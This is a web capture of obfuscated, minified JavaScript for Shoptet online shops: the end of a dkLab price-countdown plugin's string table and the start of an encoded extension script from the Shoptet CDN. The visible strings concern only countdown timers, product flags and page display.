_0x583140=['showBeforeEnd','\x22\x20id=\x22dkLabCountdownCarousel\x22></span>','categoryFlagDivAddAs','categoryPosition','design','getFormatedDate','floor','hideDetailAdditionalProductAction','detailClosestTableRow','showAdvancedOrderControles','append','find','removeClass','options','includes','dkLAB\x20Countdown\x20plugin\x20does\x20not\x20support\x20e-shop\x20template\x20(','ActionText','showCategoryControls','addClass','<tr\x20class=\x22dkLabCountdonwTableRow\x22></tr>','discountFlag','\x22\x20was\x20dispatched.','carouselActionText','<td\x20class=\x22dkLabCountdonwTableCell\x22\x20colspan=\x222\x22></td>','log','guid','config','NotVisible','attr','getDateObject','showInCategory','article','13AxJhwT','showBeforeEndDays','detailFlagAction','pop','PartDays','dataLayerHasActionProducts','\x22></span><span\x20class=\x22','after','availableEvents','addEventListener','ShoptetDOMPageMoreProductsLoaded','length','24870jyuDsK','PartText','endDateText','</span></span>','eventAddonLoaded','categoryFlagDivWrapper','carouselDisplayPosition','categoryDisplayStyle','PartHours','detailPosition','events','capitalizeFirstLetter','generateCountDownTimer','PartValue','dkLabPriceCountdownLoaded','ActionDates','run','Container','%cEvent\x20\x22','monitorEvents','HideOnHover','detailPositionV','carouselActionExpired','updateCountdownTimer','error','hasActionDates','getProductIfExists','3674dnaVlC','guidAttribute','pageType','\x22\x20id=\x22dkLabCountdownDetail\x22></span>','closest','lang','template','categoryFlagsDiv','shoptet','PartSeconds','unwrap','defaultLanguage','550185bcaaPY','9OXBIgM','showCarouselControls','</span>','slice','dkLabCountdown','dkLabPriceCountdownProductsChanged','flagsWrapper','echo','advancedOrderProducts','619878MFWMqu','eventProducts','oneDay','closestElement','dkLabPriceCountdownCarouselChanged','selectors','eventCarousel','split','<span\x20class=\x22','flagAction','discountFlagClass','prepend','text','showInDetail','\x22></span>','eventAdvancedOrder','background:\x20#ffe058;\x20color:\x20#000;','push','abbrMinute','moreThanFourDays','getTime','clone','detailDisplayStyle','body','dateFrom','getMonth','dev','canDisplayCountDown','hasOwnProperty','showInAdvancedOrder','content','twoToFourDays','dispatchEvent','addCountDownToCategory','actionExpired','3437416AeradT','1188395yKJOEI','32386MPSYnt','advancedOrderAddAs','forEach','carousel','each','hide','stopRunningTimers','\x22\x20was\x20not\x20dispatched.','now','products','dateTo','ShoptetDOMAdvancedOrderLoaded','signalEvent','forOtherLangs','startDateText','detailPositionClass','35333196BNgZpe','Carousel','product','16sjGmgV','detailAddAs','\x22><span\x20class=\x22','getDate','toLowerCase','actionText','remove','setDate','before','background:\x20#d9534f;\x20color:\x20#fff;','carouselDisplayStyle','showPriceCountdownTimer','name','6OkhBLn','advancedOrderPosition','showDetailControls','60PwMFew'];dklab_odpocet0_0x1a54=function(){return _0x583140;};return dklab_odpocet0_0x1a54();}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.myshoptet.com/usr/shop-factory.myshoptet.com/user/documents/extension/1/indexjs.min.js?v=0.14827931361662291.385
body_size: 22083
content:
function _0x4255(_0x56bed2,_0x5e51c0){var _0x287e04=_0x287e();return _0x4255=function(_0x4d27bf,_0xa67de7){_0x4d27bf=_0x4d27bf-0x9e;var _0x110a2a=_0x287e04[_0x4d27bf];if(_0x4255['ZJsDiQ']===undefined){var _0x34c15f=function(_0x515c47){var _0x431679='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5e21a0='',_0x1cfab0='';for(var _0x24858e=0x0,_0x4134d9,_0x39cafb,_0x4f374b=0x0;_0x39cafb=_0x515c47['charAt'](_0x4f374b++);~_0x39cafb&&(_0x4134d9=_0x24858e%0x4?_0x4134d9*0x40+_0x39cafb:_0x39cafb,_0x24858e++%0x4)?_0x5e21a0+=String['fromCharCode'](0xff&_0x4134d9>>(-0x2*_0x24858e&0x6)):0x0){_0x39cafb=_0x431679['indexOf'](_0x39cafb);}for(var _0x4838e1=0x0,_0x471daf=_0x5e21a0['length'];_0x4838e1<_0x471daf;_0x4838e1++){_0x1cfab0+='%'+('00'+_0x5e21a0['charCodeAt'](_0x4838e1)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1cfab0);};var _0x425518=function(_0x59c4fa,_0x3e1ed9){var _0x249b12=[],_0x12b6f2=0x0,_0x572cbd,_0xc5138c='';_0x59c4fa=_0x34c15f(_0x59c4fa);var _0x5307e2;for(_0x5307e2=0x0;_0x5307e2<0x100;_0x5307e2++){_0x249b12[_0x5307e2]=_0x5307e2;}for(_0x5307e2=0x0;_0x5307e2<0x100;_0x5307e2++){_0x12b6f2=(_0x12b6f2+_0x249b12[_0x5307e2]+_0x3e1ed9['charCodeAt'](_0x5307e2%_0x3e1ed9['length']))%0x100,_0x572cbd=_0x249b12[_0x5307e2],_0x249b12[_0x5307e2]=_0x249b12[_0x12b6f2],_0x249b12[_0x12b6f2]=_0x572cbd;}_0x5307e2=0x0,_0x12b6f2=0x0;for(var _0x100277=0x0;_0x100277<_0x59c4fa['length'];_0x100277++){_0x5307e2=(_0x5307e2+0x1)%0x100,_0x12b6f2=(_0x12b6f2+_0x249b12[_0x5307e2])%0x100,_0x572cbd=_0x249b12[_0x5307e2],_0x249b12[_0x5307e2]=_0x249b12[_0x12b6f2],_0x249b12[_0x12b6f2]=_0x572cbd,_0xc5138c+=String['fromCharCode'](_0x59c4fa['charCodeAt'](_0x100277)^_0x249b12[(_0x249b12[_0x5307e2]+_0x249b12[_0x12b6f2])%0x100]);}return _0xc5138c;};_0x4255['OCufxF']=_0x425518,_0x56bed2=arguments,_0x4255['ZJsDiQ']=!![];}var _0x17f96c=_0x287e04[0x0],_0x26af77=_0x4d27bf+_0x17f96c,_0x1fe8ac=_0x56bed2[_0x26af77];return!_0x1fe8ac?(_0x4255['KojKva']===undefined&&(_0x4255['KojKva']=!![]),_0x110a2a=_0x4255['OCufxF'](_0x110a2a,_0xa67de7),_0x56bed2[_0x26af77]=_0x110a2a):_0x110a2a=_0x1fe8ac,_0x110a2a;},_0x4255(_0x56bed2,_0x5e51c0);}function _0x757b32(_0x1ac066,_0xff8f7){return _0x4d27(_0x1ac066-0x3c6,_0xff8f7);}function _0x344eee(_0x163027,_0x1533be){return _0x4255(_0x1533be- -0x1ba,_0x163027);}function _0x287e(){var _0x3e3a6b=['pZ3cQG','WR/cTc0','WOuXeq','DwBcRW','WOmucG','pc9Z','CgfU','E8kFua','Cmk7W4q','WQ4mWPy','pgrP','q29V','Fr3dJG','WOWCda','BNqV','jhtdJa','mZm0ntq4otLWt2Ppr0e','A8kGWRq','FahdGW','WPNdO8oNW7VcMmoHESo3WPxcSdGaANW','xLng','CgXH','WOHUca','WRuaBa','zuXP','WOv1rW','DMfS','nmouoq','emkcma','oCkuWOS','ugfY','W4ZcSNO','kSkeqG','wsDs','oWqT','DehhVq','FK0rW6JcQSkSsmoGWQOGuY0','u291','BuxdKq','WO/cU8oD','DhvL','eCkogq','Aw9U','BgXL','j8keDa','W6WpfW','rqyP','WO90ta','zmkwWPu','AgfZ','jSoQW4W','W7/cTMK','W5ZcTSkh','yw4G','ywPH','B2XH','W7JdPSoL','e8ofka','W5eiWOO','zMLY','CNjL','bCkzaa','CKLx','pta7','c37dRG','BMXL','W6TVrW','W6yhga','fmkcdG','Ag5H','ywzM','WO90sW','ymkBAW','jZ7cVq','DgvY','cYRcPG','mSoakG','W47cVgK','zmkovq','WR5UWQe','y2XH','FCkxFa','thWm','WP7cRxW','irTf','vL0O','mbXr','DgTV','BgfU','W6GfWPe','ywnQ','BbG5','W6NcTCkX','hmkpEG','Amk3W5u','WPRcM8kz','mtaWntKWnZD6v1DoDwK','WOiVkG','WOlcMb0','WPmFWPK','W4pcP8op','W4hcTSoz','ywn0','lsZcSq','uM9J','W6xcTZe','ENfd','zxjc','WPHvlG','fNddQG','ACoVWO0','W6KbgG','iYFcPG','qs/cVq','igLZ','ifrV','W5FcS3O','EhbP','CSk+W4G','W6G6W58','bSomWRW','WR5OW4G','W6TVEq','WQf/W4a','W7bxW5e','W7lcTCom','WOi9kq','W4hcUSol','WPpcHSo4','CCkABq','CKLe','y1BcNa','nSkMvq','CJPM','ndaZnte1mgLTuxHTDa','C3rY','rd5q','W63cR8ow','arhcIa','jSoFWQ4','WOKizq','lmkaqq','nLfoDe9vBG','rSkvea','ign1','A0fM','qfVdIq','WODUtq','Bwu9','Bvn0','WQOXfq','zxiV','WPlcNSoy','iL1B','WRG2ha','igfK','WOSnAq','iNnO','W4ZcVha','lcVdRq','t09B','AahdGa','Dt1w','rtJcOq','W6WeWOe','WRSRfq','fCkFiW','WPNdOCoGW7JcL8oJFCkmWPRcKr4mvW','zmo8WOa','ihrL','bhxdPa','y8k7W5i','lmonkg7cSeldHZeLy0tcL8kq','y3rP','W57cLry','W7LUW5a','wJrz','zgf0','zvbH','EenV','rgLL','z3rO','CM9N','s8kZW5m','WOfHW7W','x2rL','DxnL','EYJcQG','tcbS','Afn0','xZ9u','WR7cQJ8','zMLS','BMfT','W4ZcUg4','W7K6W58','W4VcJmo1','rSknfW','da7cJq','y2LH','j8oEW5S','hSowW5e','qSoEtCoyWPPiWQRcKmkCBxRcNCkC','zsbW','WPaozW','DJRcTq','isZdPq','quGH','WR9wWO4','xmkxgq','4BUhBIa','gxNdPW','zxnZ','WPaKca','WRCQAa','uSkaca','WRHkW4q','sfHt','ndKWntKYEuznuvH6','EHxdHG','bsFdVq','mIBcOq','zw50','BNrY','C3qT','th4A','WPJcNmon','nSohmq','Aw5K','CKf0','W4LUwG','l2rP','DgXL','Dg1S','ExbL','zw5Z','qJ9s','C2HV','WPNcNHm','Aa7dJq','W5lcLYy','DCoHBa','m8o6WPS','fN3dOa','vfLl','WPFcL8oA','WR03fq','uCkluG','rwnO','W5BdQIq','WRHUWPO','BgLH','WQ8oWPW','yw1Z','W6Gafq','q2vU','W6GoWPy','WR5fW4W','WP4BgW','EmkyvW','bdxdOa','icaG','y2LM','W40OjW','oJ7dKa','jhNdKq','ashdTW','W5xcR8ow','CMvZ','q2XH','ENbV','cWy+','AhjL','AwXP','Aw5N','W61JW5S','W5hcP8oe','WPj7wG','tJ7cQG','k3ZdLa','zxnH','WRiZpG','ENNdVW','mti3nJyYmeX1DNfcsa','FvbS','CJ0I','WO9vua','WQ0eW4S','BgfZ','C2mG','BsbK','BxtdNa','oHrp','WOJcSSkZ','ica8','tIBdRG','amoaWQW','Aw5J','id4G','nSkavG','zw5L','e8kjhW','zq/dJa','F8k0W5ieW4VcQYVcRceJB8oQ','qwnJ','W4pcSSoy','WRdcSLa','lxrH','zvn0','WOpcMHu','e8kieG','zsa+','BCoHXAe','CMnO','WOWPlG','meRdJq','C3m9','W7qVW5q','xKOE','WPxcMHW','EHtdQG','EIaT','DeLK','ACktWPm','WOD3wW','C2LV','vmodpW','wmkrW5u','l2rL','W6O9W5e','nSkria','u0G5','wSohxa','cGqP','dCklha','WQnaW4q','W75VAW','dhtdQa','ndxdVa','WPFdP3S','Dc5J','l3jV','eWlcUG','B3HF','zwn1','DgG9','zMLU','w0WJ','ExeB','W6HJEW','o8kvFW','lWbd','l2TH','DIbJ','ChjV','DCkzWOi','zb/cLq','W60lgG','yxrL','WR5hW4K','W5xdQCoA','fSokhW','WQVcVHW','wSkqW5W','W5pcOmoE','wWPw','EXVdHq','bW/cGq','lZeV','iaDh','WOn2tq','C2vH','W4tcThO','yrtdIq','c8oAW5W','WQapea','jmoinG','W47cNGa','rSkneW','W6uCpq','AgLZ','WRrSW6S','yc/dSa','CNrU','WPNcPcG','pHtcIG','BtxcHa','BNrL','DguV','x3nT','Dhi6','zSkhCG','nKrhCfvSEq','W5lcTCom','BxLZ','yM9K','nI7dQG','W5ZcU8oQ','ys1H','yb/dHG','jHVdIW','Bs1S','ug9W','igLU','W6OhW54','rmkzfW','yNhdNq','mCormG','C2v0','Dc1V','W6aYWPa','o8oYWOe','f8ohda','CKXP','zMzP','WR00nq','W5/cGXy','WQFcSmoD','wCkaeG','imsr4BUr','WRyTfq','W743lW','WR8Rgq','W61SAW','qM94','z2v0','vanW','WPRcMCk4','WOjLW70','l2fM','kvvi','t1HN','WPhcUhm','WOOtzq','A2LL','EmkrDW','WR/cNCob','lCkorq','W7RdS8oT','xHbr','x8ozpW','rxH0','pg3cJq','yxj0','WPrPqW','CgfY','AmoylG','oXLl','BZZdQG','zgL2','W4hcV8k+','vvjm','W7hcVmos','pupcMmoDWP3cRmk+W4RdP2SMWPq','amowia','lSoyWOu','jsFdOq','Dfn0','C2nY','h8oAW4K','yxr0','CNvT','WQ8peG','y255','W6hdVmoR','nmkorq','iSoekq','qwrY','Axb0','W7RdOSoY','W6ORW4K','WPz5wW','W4JdHqW','cMRdOa','CMfT','C8kaCq','WR8Zha','kWfl','EgLZ','Awf0','W75/ya','W6jeW5u','uf0L','l3bS','WR0vAq','bGG4','WR1VW60','zxq6','zXzr','WOxcP8k2','ihrH','W6pcVcq','CNnR','W6LKEq','uhpdRG','ct7dPG','BgvU','WPJcOCon','Cgf0','gmkgeW','W7ZdVmoL','l3zP','qCkadG','WPKDeq','hSocmG','W5JcSM8','WQmrqW','imoGWOG','qCkKgG','W70GCa','WOuesG','WQWQlq','Dg5L','CIaV','W4xcOIO','FxGm','vd1s','wSkXW4i','pYFcOG','c8o8WQK','WQPnW40','ltZcPa','W5JcRmks','W7f0W6W','p8kBWOm','dxxdUa','pIaG','W4NdTmoM','cmkicW','Asb0','cSorXO8','t2jL','rbHt','emolW6K','zunL','WPv/xa','W7anbW','AM9P','WOmmCW','W6xdU2O','xCofnq','WPxcHSon','pcpdOq','iqmc','B24V','W43dVSk0','WRXfW5m','omkDWOK','B8k8W4q','DefM','Cc1M','i2fM','WP7cVhK','BhvK','W4RcUdi','W5/cQxG','rxfd','sxrL','CKLK','y2Tf','iI9H','fCo7WQC','y2HH','ksVdTW','AaFdIW','W6ahW5G','Ag5V','B3zL','n8kBqW','W7mDsq','WPDkW4a','W74QFq','WOGtW5u','y8odlG','C29U','WPj/bW','lwTL','DgjV','l3nR','l2H1','u3bL','WO/cMaG','dhNdTq','d1aV','DgLV','xK5b','zs1S','CmkfWOC','W43cUhW','ifvs','zs1J','iSkuWPi','B3jP','rgLZ','W63dOmoc','WQFdS8oM','idWV','W7ibWPm','C3bS','WPe+pW','WPGqeW','CGBdKq','dLNdPW','ChrL','W4ZcQxm','lCkdwa','eCk9Fq','Dw5N','ysbQ','o8oPWPi','c8omWQW','W4FcSYi','lq1T','cmkefa','B249','f8okW7i','qwzM','zxjj','W4xcTcW','z3vH','W4pcSSoE','kmo4WPu','B3jH','kZ3cOa','zgvZ','C2HR','jthcMG','qwT0','rstdPq','C2TP','igGZ'];_0x287e=function(){return _0x3e3a6b;};return _0x287e();}(function(_0x312b5b,_0x23d65d){var _0x3bba10={_0x5200d6:0x29a,_0x3ce706:0x170,_0x1e47a8:'jYPY',_0x4719c4:0x119,_0x2d9b52:0x15b,_0x15b4e3:0x64,_0x2a73fe:0xb8,_0x20ece4:0x274,_0x47b51a:'wIz9',_0x53d59:0x30d,_0xe0db48:0x12e},_0x3a9911={_0x3087c3:0x348},_0x1b8eb9=_0x312b5b();function _0x4b416a(_0x596a23,_0xa593d0){return _0x4d27(_0x596a23- -_0x3a9911._0x3087c3,_0xa593d0);}function _0x3e317a(_0x1a65b3,_0x31dac1){return _0x4255(_0x31dac1-0x57,_0x1a65b3);}while(!![]){try{var _0x2ce358=-parseInt(_0x4b416a(-_0x3bba10._0x5200d6,-_0x3bba10._0x3ce706))/0x1+parseInt(_0x3e317a(_0x3bba10._0x1e47a8,_0x3bba10._0x4719c4))/0x2*(-parseInt(_0x4b416a(-0x22d,-_0x3bba10._0x2d9b52))/0x3)+parseInt(_0x4b416a(-_0x3bba10._0x15b4e3,-0x86))/0x4+-parseInt(_0x4b416a(-_0x3bba10._0x2a73fe,-0x171))/0x5+parseInt(_0x4b416a(-0xb0,0x7a))/0x6*(-parseInt(_0x3e317a('i$(8',_0x3bba10._0x20ece4))/0x7)+parseInt(_0x3e317a(_0x3bba10._0x47b51a,_0x3bba10._0x53d59))/0x8+parseInt(_0x4b416a(-_0x3bba10._0xe0db48,-0x46))/0x9;if(_0x2ce358===_0x23d65d)break;else _0x1b8eb9['push'](_0x1b8eb9['shift']());}catch(_0x58b7b9){_0x1b8eb9['push'](_0x1b8eb9['shift']());}}}(_0x287e,0xb6f66));function _0x34c8d5(){var _0x38cb4c={_0x3ca55c:0x26f,_0x28f93d:'oVfe',_0x1f151b:0x1b0,_0x478509:0xbb,_0x5ef335:0x43,_0x349bd1:0x159,_0xab9a30:0x1ec,_0x306b41:0x1de,_0x3effa1:0x10e,_0x12c4ff:']Y)F',_0x495a73:0x25f,_0x5d3e83:0x107,_0x27e3b6:0x8c,_0x4a435b:0x71,_0x192292:0x15c,_0x5d82ed:0x266,_0x58dae8:0xc4,_0x3b4a20:0x24d,_0x1b00ef:0x169,_0x452354:'l#0%',_0x3343e6:0x15f,_0x5b853b:0x56,_0x4d0cfb:0x233,_0x3d099e:0x196,_0x3f2bb2:'TW0r',_0x2e1094:0x249,_0x407326:'TBAs',_0xec28b2:0x1f,_0x575fc1:0x72,_0x220d90:0xe,_0xb03071:0xd6,_0x78d57:'[x$#',_0x1eebe3:0x2f8,_0x165268:0x22a,_0x412a83:0x26c,_0xfbb793:'pkbt',_0x7e8edb:0x1f,_0x555e72:0x218,_0x5ebf8d:'AzJ8',_0x361945:0x22e,_0x278254:0x9b,_0x57bd79:0x30,_0x130d84:'0VQz',_0x24bf74:0x175,_0x52ce65:'u$4[',_0x1db616:0xce,_0x4d43ba:0xb0,_0xc409e9:0x1ed,_0x3dca3e:0x266,_0x1a7a95:'BAJl',_0x45b27e:0x25d,_0x2cafa4:0x44,_0x4a1ba9:'TXrg',_0x5d5983:0xa,_0x55223c:0x1d5,_0x1364ea:0x32,_0x4ef5d3:0xd6,_0x433d81:'aHn@'},_0x10b756={_0x4af3c7:'2y7(',_0x2e43bb:0x338,_0x135705:0x2c8,_0x329b22:0x284,_0x4b4643:0x2a2,_0x1ec56a:0x2f8,_0x5643fa:0x29a,_0x25fd6a:'e[&)',_0x50418c:'ItTh',_0x4b2362:0x352,_0x16ca0a:0x1be,_0x4aafe9:0x271},_0x117c24={_0x399e07:0x9},_0x4897ee={_0x18b8a0:'!gdo',_0x13601f:0x1e0,_0xc5bebe:']Y)F',_0x3ef7ce:0x2b6,_0x8ca213:0x1cc,_0x4c1d65:'t0I^',_0xa86217:0x198,_0x23678b:0x3a0},_0x2acf47={_0x47570c:'e[&)',_0x2401a3:'TBAs',_0xcabab0:0x33,_0x23c1c7:'0VQz',_0xe9c5b9:0x6c3,_0x2b945b:0x20d,_0x519ae3:0x2c0,_0x214775:0x1d7,_0x463ca3:0x125,_0x114d6c:'Gi&Q',_0x154f13:0x640,_0x13cef0:'i$(8',_0xf15c2e:0x503},_0x5d898a={_0xd92797:0x72},_0x2a0ee5={_0x39fb42:0x31,_0x38e7c1:0xf3,_0x12468b:0x154,_0x49fbbd:0x2d,_0x49b2c5:0x93,_0x2df522:0x6e,_0x420f51:0x1d5,_0x3a7f58:0x223,_0x4e9286:')6l#',_0x428df7:0x1e6,_0x1c2dfb:0x1f7,_0x4981a0:']Y)F',_0x3a2351:0x2c0,_0x2bf0cb:0x280,_0x3208fa:0x1ee,_0x467584:'pkbt',_0x22d975:0x30a,_0x18168a:'6qBE',_0xbb69b2:0x220,_0x4a81a5:0x11e,_0x424d0f:0x1d1,_0x142473:0x52,_0x189aef:0x306,_0x4fb809:0x32d,_0x3a42c0:0x222,_0x39575c:'Gi&Q',_0x2b2b22:0x28,_0x2f3994:'2y7(',_0x18ef4a:0x189,_0x577c84:0x12f,_0x299fcb:0x300,_0x3cb811:'C@Si',_0x33b531:0x18a,_0x101042:'U3r5',_0x24e3b8:0x107,_0x2d18b5:0x103,_0x557156:0x5e,_0x244a14:0x19e,_0x2b5cb9:'*EAw',_0x1c3e8e:'Gi&Q',_0x3dcb97:0x17c,_0x327fb2:0x45,_0x3226bc:0xee,_0x18acbb:'$yi7',_0x520417:0xe2,_0x1e57f7:'aHn@',_0x58b82d:0x337,_0x3a3412:0x23a,_0x238ec1:0x1e5,_0x23d271:'PE9a',_0x2d9511:0x15d,_0x41bb74:0x139,_0x5736f3:0x39,_0x4167e3:0x203,_0x16fd73:'!gdo',_0x263b92:'m!1K',_0x1fb899:0x2e3,_0x1b8bd1:'TBAs',_0x54c0b2:0x2c8,_0x1255dc:']Y)F',_0x4f7cd4:0xfd,_0x3a3d47:0x315,_0x128005:'[x$#',_0x1fb339:'U3r5',_0x3d89fd:0x1bc,_0x307152:'7lSU',_0x351bd7:0x2b9,_0x14dffe:'[x$#',_0x27526d:0x13a,_0x3a2f88:'BAJl',_0x1ff74a:0x58,_0x43e9e5:0x186,_0x2036e8:0x17b,_0x1724ba:0x1a9,_0x4719a:0x51,_0x57da11:0x19b,_0x2fddff:0x23,_0x81f2af:0x47,_0x376fc7:0x1a2,_0x3ca26b:0x184,_0x3086b5:'zIqP',_0x351ced:0x1d0,_0x5636fa:0x7d,_0x291ade:0x292,_0x5233c3:0x20,_0x58a038:0x2a5,_0x36013f:'z4%v',_0x41c1e5:0x99,_0x1f80e1:0x94,_0x240c99:0x82,_0x453b4d:'TW0r',_0xa83752:0x136,_0x133e1d:0xef,_0x5c5d5b:'(Q^d',_0x489ef4:'0VQz',_0x1623e2:0x2ab,_0x4536cb:'jYPY',_0x324597:0x118,_0x38b393:0x1e4,_0x168154:0x271,_0x13b8fd:0x175,_0x2271bb:'BHH5',_0x5e2f25:0x31a,_0x3502ad:0x258,_0x3f216d:0x2df,_0x3be2aa:0x2e1,_0x5cc9a7:0x173,_0x4a7f32:0x1ee,_0x3f60f6:0x1fb,_0x38450b:0x1ff,_0x529efa:'k][m',_0xb26a5:0x12f,_0x1c50dd:0x24,_0x29cb90:'$yi7',_0x59fffe:0x305,_0x2ece48:'g!@!',_0x2f6e16:0x215,_0x5cf95b:0x1e1,_0x17e9c2:'l#0%',_0x21f408:0x80,_0x446e39:0x1ee,_0x4bd0d4:0x2ad,_0x43a005:'TBAs',_0x3db02c:0x1ee,_0x23e288:0x119,_0x540cc0:0x211,_0xeed7ab:0x98,_0x1583e9:0x68,_0x2475b1:0xc6},_0x35c9d8={_0x9e8e89:0x33},_0x27d48a={_0x2f4ac6:0x5ae,_0x2e8130:0x600,_0x2b3260:0x168,_0x100f93:0x129,_0x314f5b:'AzJ8',_0x2cbff6:0x219,_0x4479f3:0x517,_0x80ce08:0x112,_0x1db123:0x19,_0x174cc7:0xdd,_0x24ec36:0x520,_0x8508f3:0x1cd,_0x2c86a6:0xf8,_0x535e38:0x6,_0x34bd31:0x2d1,_0x529a72:0x1d8,_0x3dd488:0x4e2,_0x20f673:0xac,_0x19cc79:0x75,_0x3737b9:'g!@!',_0x383eb9:0x3d0,_0x292d88:0x2cc,_0x338418:0x23c,_0x4dca47:'*EAw',_0x4fb82b:0x47c,_0x101b66:'6LwF',_0x27418c:'e[&)',_0x5e82a9:0x8e,_0xfdef48:0x6e,_0x344cff:0x1d3,_0x5adfbd:0x241,_0x561257:0x103,_0x359779:'TYTs',_0x26df7c:0x59a,_0x5404f5:'u$4[',_0x1e4940:0x504,_0xe7ab81:0xf,_0x168c7a:0x126,_0xc49467:0x459,_0x20b8da:0x4b5,_0x26b99a:0x10d,_0x254aba:'TXrg',_0x16e819:0x494,_0x1372f5:'zIqP',_0x5bc525:0x55d,_0x101f56:0x127,_0x153ab8:0x62,_0x3aec6e:'jYPY',_0x221e9a:0x532,_0x3e97f5:0x3a7,_0x5b3fa8:0x3f2,_0x2efd68:0x1fc},_0x7f7a9c={_0x55aa4c:0x52d},_0x4b2dd3={_0x5734ca:'AzJ8',_0x176516:0xc9},_0x4d0223={_0x198962:0x162},_0xdb7aff={_0x1e5727:0x59},_0x58f54a={_0x37795f:0x448,_0x4cd3ed:'e[&)',_0x56df6c:0x37f},_0x533aef={_0x25bddc:0x29e},_0x95e6e4={_0x1bd95f:0x364},_0x2c2a92={_0x22c5cd:0x206},_0x3da8e3={_0x1115a5:0x545,_0x1e2388:'PE9a',_0x170671:0x4e0,_0x4ddd46:0x387,_0x56a740:'wIz9',_0x2679b3:0x524,_0x195005:'u)%2',_0x57b4ce:0x5b6,_0x5ee3da:0x46b},_0xb757e2={_0x22c0d6:'t0I^',_0x2e6992:0x17d,_0x5f0203:'!gdo',_0x8deb27:0x564,_0x5004fa:0xf9,_0x2001c7:'PE9a',_0xadc414:0x1b8,_0x4d0b2d:'wIz9',_0x4a8e60:0x242,_0x5c133c:0x5bd,_0x13db7c:0x60d,_0x3d5585:0x695,_0x4318f0:0x672,_0x2a5232:'qZj#',_0x279212:0x16d,_0x542af8:'t0I^',_0x486dd1:0x690,_0x3cd0f5:0x462,_0x28ded5:0x6fb,_0x1a415f:'U3r5',_0x3210f8:0x6d9,_0x3b22e1:0x60a,_0x297155:'U3r5',_0x560cad:'f^wI',_0x50a307:0x654,_0x2200d6:0x564,_0x1ff9bb:0x630,_0x157a61:'l#0%',_0x392780:0x6a,_0x2d47f1:'7uKb',_0x4cced0:0x56,_0x17c001:0x17f,_0x2b1b96:'wIz9',_0x5512ce:'pkbt',_0x24149c:'0VQz',_0xa7f3f9:'u$4[',_0x587d22:0x1a9,_0x41620b:0x5ce,_0x53cc42:'ItTh',_0x5aaafb:0x117,_0x3ea215:0x2b,_0x46d680:'e[&)',_0x1adc01:0xe2,_0x541869:'0N)^',_0x6f8e33:0x120,_0x31946c:'Gi&Q',_0xbcccc5:0x1f0,_0x1bcc00:0x473,_0x13d180:0x4e8,_0x38f6f8:0x198,_0x5b8cf8:'BHH5',_0x533312:0x1e9,_0x257ae0:'*zgt',_0x340c50:0x671,_0x237476:0x649,_0x1b2da8:0x4d8,_0xa32d75:0x289,_0x21c19c:'z4%v',_0x3e0b00:0x69f,_0x2f81be:'C@Si',_0x479a2b:0xb2,_0x3d169e:0x663,_0x474517:0xdc,_0x1642a7:0x4f1,_0x2d78ee:0x5f7,_0x663150:0x51e,_0x19f8b0:'k][m',_0x431344:0x1d2,_0x187a1e:0x587,_0xa4346e:0x4e8,_0xf416b3:0x319,_0x576b56:0x44c,_0x1cdc66:0x30,_0x40d1c1:'6qBE',_0x4eb49e:0x1cf,_0x35c132:0x71f,_0x59a5b5:0x555,_0x578d0b:0x505,_0x5aa5be:0x57e,_0x47900c:0xce,_0x540a11:'z4%v',_0x50d5a3:0x609,_0x8cedf1:0x358,_0x18c4fd:0x5ba,_0x5d6cad:0x49b,_0x1ba70a:0x1c9,_0xd2be5c:0x6ab,_0x11de50:0x5e9,_0xf973fe:0x5c0,_0x2d39d5:0xf1,_0x252cdc:0x62e,_0x227960:0x5f7,_0x5023a2:0x3a6,_0x3a0708:0x13e,_0x4977c3:0x20a,_0x23ffce:0x589,_0x1e4f40:'ItTh',_0x337abd:0x11d,_0x53297c:0x534,_0x27cd7d:0x1b3,_0x4246df:0x3ed,_0x4b4e68:0x51a,_0x110375:0x60a,_0x277589:0x464,_0x1692fe:0x272,_0x52ddf0:0x396,_0x556929:0x1b2,_0x526dba:0x57b,_0x3e76ff:0x6ad,_0x235503:0x4bf,_0x165e2d:0x691,_0x5e501d:'C@Si',_0x2b0199:0x456,_0x52f362:0x4d9,_0x2886a9:0x715,_0x59536f:0x6ad,_0x5cff82:0x176,_0x13ca97:0x241,_0x57b6f4:'qZj#',_0x1481ac:0x4d6,_0x3fd589:0x59a,_0x255240:'i$(8',_0xd901f0:0x1b7,_0x19d15e:0x56e,_0x429044:0x4cc,_0x40c3a7:0x182,_0x1ba74f:0x57b,_0x59ab44:'e[&)',_0x5c00f2:0x211,_0x330fd5:0x57b},_0xec8fdb={_0x146fdc:'Gi&Q',_0xb111a9:0xa1,_0x1d0e78:'[x$#',_0x3a16e7:0x527,_0xa32057:0x576,_0x361547:0x32e,_0x2ceaa1:0x482,_0xce1621:0x4b3,_0x28d0db:0x61,_0x3b8a8f:'z4%v',_0x445e29:0x444,_0x2885a7:0x30,_0x205820:0x438,_0x357790:0x320,_0x4ac6c7:0x4b5,_0x311adc:'zIqP',_0x55f4e8:0x65,_0x41266d:'OfEK',_0x57ef6d:0x192,_0x5d3f3d:0x534,_0x17372a:0x3d5,_0x201c90:0x3d5,_0x214e98:0x3f9,_0x2c5c08:')6l#'},_0x13af27={_0x5f1c7f:0x13e},_0x24f360={_0x124535:0x319,_0x3bcd7b:'AzJ8'},_0x54ba95={_0x1cdc5e:0x45e,_0x4645cf:'zIqP'},_0x173d04={_0x2423c8:0x6a,_0x7e5a9a:'6qBE',_0x530e0b:0x20,_0x117a1d:'7lSU'},_0x28326f={_0x1612ab:0x1da,_0xb72674:'7uKb',_0x5b7da3:'e[&)',_0x5e3195:0x4ee,_0x3780c5:0x10b,_0x91e43:0x142,_0x34d046:0x2e8,_0x465527:0x272,_0x312d2e:0x6b3,_0x2c3e81:'C@Si',_0x91ca18:0xb4,_0x3dfad:'aHn@',_0x3299d9:0x46d,_0x45bbbc:0x451,_0xea820:0x4bb,_0x1958f9:'GAWJ',_0x1f36c8:0x231,_0x32be8b:0x142,_0x3480db:0x675,_0x1fd831:0x16c,_0x4133c2:0x612,_0xff3870:'u$4[',_0x3dd95e:0x615,_0x5217e7:')6l#',_0x2590c9:'t0I^',_0x346ba4:0x5dc,_0xee6e79:'i$(8',_0x338c0a:0x53f,_0x51440c:'dZ4Q',_0x4fbb9c:0x535,_0x48067b:0x1f8,_0x2a5d66:'e[&)',_0xa9ae42:0x5bf,_0x587ed9:0x1aa,_0x3392e8:0x23a,_0x485c6a:0x645,_0xc25ede:0x4b,_0xbcc43f:0xed,_0xd6b543:0x26c,_0x167c